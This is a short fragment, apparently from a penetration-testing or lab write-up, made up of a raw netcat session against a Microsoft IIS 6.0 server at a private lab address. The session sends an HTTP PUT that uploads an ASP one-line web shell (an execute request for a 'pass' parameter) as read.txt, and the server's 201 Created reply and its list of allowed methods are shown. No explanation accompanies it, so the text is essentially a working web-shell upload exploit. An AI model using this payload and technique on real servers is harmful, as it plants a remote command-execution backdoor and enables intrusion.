 C:\root> nc 192.168.48.134 80
PUT /read.txt HTTP/1.1
Host:192.168.48.134
Content-Length:25
<%execute request("pass")%>
HTTP/1.1 201 Created
Date: Wed, 14 Oct 2020 06:50:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.48.134/read.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
HTTP/1.1 400 Bad Request
Content-Type: text/html
Date: Wed, 14 Oct 2020 06:50:48 GMT
Connection: close
Content-Length: 35